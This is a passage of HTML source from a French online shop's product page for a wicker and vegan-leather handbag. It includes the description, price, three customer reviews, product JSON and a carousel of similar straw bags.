href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_1024x1024.jpg?v=1613558298"> <img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_480x480.jpg?v=1613558298" alt="Sac À Main Osier Et Cuir" id="ProductPhotoImg-product-template-quinze"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template-quinze"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze is-active" data-image-id="16275393380508"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_480x480.jpg?v=1613558298" data-thumbnail-id="16275393380508" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_1024x1024.jpg?v=1613558298" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_160x160.jpg?v=1613558298" alt="Sac À Main Osier Et Cuir"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="16275393282204"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_480x480.jpg?v=1614726900" data-thumbnail-id="16275393282204" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_1024x1024.jpg?v=1614726900" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_160x160.jpg?v=1614726900" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="16275393314972"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_480x480.jpg?v=1614726900" data-thumbnail-id="16275393314972" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_1024x1024.jpg?v=1614726900" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_160x160.jpg?v=1614726900" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template-quinze" data-image-id="16275393347740"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_480x480.jpg?v=1614726900" data-thumbnail-id="16275393347740" data-zoom="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_1024x1024.jpg?v=1614726900" class="product-single__thumbnail product-single__thumbnail-product-template-quinze"><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_160x160.jpg?v=1614726900" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name=""></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Sac à Main Osier <br>et Cuir</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template-quinze" class="hide"> <div class="product-tag product-tag-onsale"><b>EN SOLDES</b>&nbsp;<b>-0%</b> </div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template-quinze" class="product-single__price" itemprop="price" content="84.9"><span class="money">84,90 €</span> </span></li><div class="product-reviews-stars"><div class="loox-rating" data-id="4704183156780" data-rating="5" data-raters="3"></div> </div> </ul><div class="product-single__policies rte"></div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template-quinze" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="ProductSelect-product-template-quinze" class="product-form__variants no-js"> <option selected="selected" data-sku="51181896-straw" value="42717255434499" >Default Title - <span class="money">84,90 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantité</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template-quinze" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template-quinze"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="4704183156780" /><input type="hidden" name="section-id" value="product-template-quinze" /></form><div class="countdown-over">L&#39;OFFRE EST TERMINÉE, LES PRIX SE METTENT À JOUR...</div>  <div class="trust-badges"><img src="//chapeau-de-paille.fr/cdn/shop/files/Badges_securites_2.3_CDP.jpg?v=1652082171" width="%" alt=""></div></div></div> <div class="grid__item"><div class="product-single__info-wrapper" id="product-single__info-wrapper" style=""><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2><span style="color: #404040;">Le Sac à Main en Osier et Cuir.</span></h2><p><span style="color: #404040;">Ce sac à main en osier et cuir est une pièce hors du commun sur laquelle une grande attention a été portée aux finitions ! Fait en osier naturel pour un style incomparable, il saura vous accompagné au quotidien tant sa beauté égale sa praticité.</span></p><p><span style="color: #404040;">Fabriqué en osier, et plus précisément en rotin, ce sac dégage un charme rempli d’authenticité. Il voit son design modernisé par l'ajout d'empiècement en cuir vegan marron, que sont le rabat, la anse et la bandoulière.</span></p><p><span style="color: #909090;"> </span></p><ul><li><span style="font-weight: 400;"><span style="color: #909090;"><span style="color: #404040;"><b>Dimensions :</b></span> 22 cm x 16 cm x 12 cm (Longueur x Hauteur x Épaisseur)</span></span></li><li><span style="font-weight: 400;"><span style="color: #909090;"><span style="color: #404040;"><b>Matières :</b></span> Osier &amp; <meta charset="utf-8"><span data-mce-fragment="1">p</span><span data-mce-fragment="1">olyuréthane</span></span></span></li><li><span style="font-weight: 400;"><span style="color: #909090;"><span style="color: #404040;"><b>Bandoulière :</b></span> Ajustable et détachable</span></span></li><li><span style="font-weight: 400;"><span style="color: #909090;"><span style="color: #404040;"><b>Fermeture :</b></span> Bouton poussoir en metal sur le rabat</span></span></li><li><span style="font-weight: 400;"><span style="color: #909090;"><span style="color: #404040;"><b>Doublure :</b></span> Doublure interne en coton</span></span></li></ul><p> </p><p><span style="color: #909090;"><em><b>* Entretien :</b> Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.</em></span></p> </div> </div></div> </div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="looxReviews" data-product-id="4704183156780" class="loox-reviews-default"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1629205771765"><div class="review"><div class="name">Zia F.</div><div class="review_text">Trop beauuu</div></div><div class="review"><div class="name">Jenna P.</div><div class="review_text">Tous les matériaux sont de très bonnes qualités, surtout le cuir vegan. J’en suis ravie! C’est le sac parfait de cet été</div></div><div class="review"><div class="name">Victor S.</div><div class="review_text">Offert à ma copine pour son anniversaire, hésitez pas, le sac est génial !</div></div></div></div> </div></div>  <script type="application/json" id="ProductJson-product-template-quinze">{"id":4704183156780,"title":"Sac à Main Osier \u003cbr\u003eet Cuir","handle":"sac-a-main-osier-et-cuir","description":"\u003ch2\u003e\u003cspan style=\"color: #404040;\"\u003eLe Sac à Main en Osier et Cuir.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003eCe sac à main en osier et cuir est une pièce hors du commun sur laquelle une grande attention a été portée aux finitions ! Fait en osier naturel pour un style incomparable, il saura vous accompagné au quotidien tant sa beauté égale sa praticité.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003eFabriqué en osier, et plus précisément en rotin, ce sac dégage un charme rempli d’authenticité. Il voit son design modernisé par l'ajout d'empiècement en cuir vegan marron, que sont le rabat, la anse et la bandoulière.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eDimensions :\u003c\/b\u003e\u003c\/span\u003e 22 cm x 16 cm x 12 cm (Longueur x Hauteur x Épaisseur)\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eMatières :\u003c\/b\u003e\u003c\/span\u003e Osier \u0026amp; \u003cmeta charset=\"utf-8\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ep\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eolyuréthane\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eBandoulière :\u003c\/b\u003e\u003c\/span\u003e Ajustable et détachable\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eFermeture :\u003c\/b\u003e\u003c\/span\u003e Bouton poussoir en metal sur le rabat\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eDoublure :\u003c\/b\u003e\u003c\/span\u003e Doublure interne en coton\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cem\u003e\u003cb\u003e* Entretien :\u003c\/b\u003e Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-05-01T11:20:27+02:00","created_at":"2020-03-11T15:02:46+01:00","vendor":"Chapeau-de-paille.fr","type":"Sac à Main Osier","tags":[],"price":8490,"price_min":8490,"price_max":8490,"available":true,"price_varies":false,"compare_at_price":8490,"compare_at_price_min":8490,"compare_at_price_max":8490,"compare_at_price_varies":false,"variants":[{"id":42717255434499,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"51181896-straw","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sac à Main Osier \u003cbr\u003eet Cuir","public_title":null,"options":["Default Title"],"price":8490,"weight":0,"compare_at_price":8490,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-2.jpg?v=1614726900","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-3.jpg?v=1614726900","\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-4.jpg?v=1614726900"],"featured_image":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298","options":["Title"],"media":[{"alt":"Sac À Main Osier Et Cuir","id":16275393380508,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298","width":2500},{"alt":null,"id":16275393282204,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-2.jpg?v=1614726900"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-2.jpg?v=1614726900","width":800},{"alt":null,"id":16275393314972,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-3.jpg?v=1614726900"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-3.jpg?v=1614726900","width":800},{"alt":null,"id":16275393347740,"position":4,"preview_image":{"aspect_ratio":1.244,"height":603,"width":750,"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-4.jpg?v=1614726900"},"aspect_ratio":1.244,"height":603,"media_type":"image","src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir-4.jpg?v=1614726900","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan style=\"color: #404040;\"\u003eLe Sac à Main en Osier et Cuir.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003eCe sac à main en osier et cuir est une pièce hors du commun sur laquelle une grande attention a été portée aux finitions ! Fait en osier naturel pour un style incomparable, il saura vous accompagné au quotidien tant sa beauté égale sa praticité.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003eFabriqué en osier, et plus précisément en rotin, ce sac dégage un charme rempli d’authenticité. Il voit son design modernisé par l'ajout d'empiècement en cuir vegan marron, que sont le rabat, la anse et la bandoulière.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eDimensions :\u003c\/b\u003e\u003c\/span\u003e 22 cm x 16 cm x 12 cm (Longueur x Hauteur x Épaisseur)\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eMatières :\u003c\/b\u003e\u003c\/span\u003e Osier \u0026amp; \u003cmeta charset=\"utf-8\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003ep\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eolyuréthane\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eBandoulière :\u003c\/b\u003e\u003c\/span\u003e Ajustable et détachable\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eFermeture :\u003c\/b\u003e\u003c\/span\u003e Bouton poussoir en metal sur le rabat\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cb\u003eDoublure :\u003c\/b\u003e\u003c\/span\u003e Doublure interne en coton\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #909090;\"\u003e\u003cem\u003e\u003cb\u003e* Entretien :\u003c\/b\u003e Nous recommandons habituellement à nos clients de laver leurs accessoires en paille à l’eau tiède à l’aide d’une brosse souple.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Nos articles similaires</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-tresse-paille-rond" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24068029808796"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Tresse-Paille-Rond_{width}x.jpg?v=1613430909"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Tressé Paille Rond" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Tresse-Paille-Rond_480x480.jpg?v=1613430909" alt="Sac Tressé Paille Rond" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Tressé</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">49,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4681221046316" data-rating="3.0" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-rond-paille-noir" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24067515121820"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Noir_{width}x.jpg?v=1631885723"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Rond Paille Noir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Noir_480x480.jpg?v=1631885723" alt="Sac Rond Paille Noir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Noir</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">49,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4681221013548" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-de-plage-chic" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="27942411763868"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-de-Plage-Chic_{width}x.jpg?v=1614167056"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac de Plage Chic" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-de-Plage-Chic_480x480.jpg?v=1614167056" alt="Sac de Plage Chic" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Cabas Paille <br>Plage Chic</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">59,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6536427012252" data-rating="4.5" data-raters="8"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-rond-paille-rouge" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24068068802716"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Rouge_{width}x.jpg?v=1613431106"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Rond Paille Rouge" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Rouge_480x480.jpg?v=1613431106" alt="Sac Rond Paille Rouge" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Rouge</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="5920592134300" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-rond-paille-anse-cuir" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24066696544412"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Anses-Cuir_{width}x.jpg?v=1613423458"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Rond Paille Anses Cuir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Rond-Paille-Anses-Cuir_480x480.jpg?v=1613423458" alt="Sac Rond Paille Anses Cuir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Rond Paille <br>Anses en Cuir</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4681221079084" data-rating="5.0" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-paille-et-cuir" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24084262682780"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Paille-et-Cuir_{width}x.jpg?v=1631904296"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Paille et Cuir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Paille-et-Cuir_480x480.jpg?v=1631904296" alt="Sac Paille et Cuir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac à Main Paille <br>et Cuir Blanc</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">37,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4727611883564" data-rating="4.5" data-raters="2"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-paille-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24084305281180"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Paille-Femme_{width}x.jpg?v=1631904270"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac Paille Femme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-Paille-Femme_480x480.jpg?v=1631904270" alt="Sac Paille Femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac à Main Paille <br>Femme</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">37,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4727611916332" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-en-paille-pour-la-plage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29769097576604"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-en-Paille-Pour-la-Plage_{width}x.jpg?v=1620380474"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac en Paille Pour la Plage" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-en-Paille-Pour-la-Plage_480x480.jpg?v=1620380474" alt="Sac en Paille Pour la Plage" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac Cabas Paille <br>Pour la Plage</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6724613963932" data-rating="4.5" data-raters="2"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sac-en-paille/products/sac-a-main-paille-et-cuir" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="24084190527644"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Paille-et-Cuir_{width}x.jpg?v=1631904131"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Sac à Main Paille et Cuir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Paille-et-Cuir_480x480.jpg?v=1631904131" alt="Sac à Main Paille et Cuir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Sac à Main Paille <br>et Cuir</h3> <div 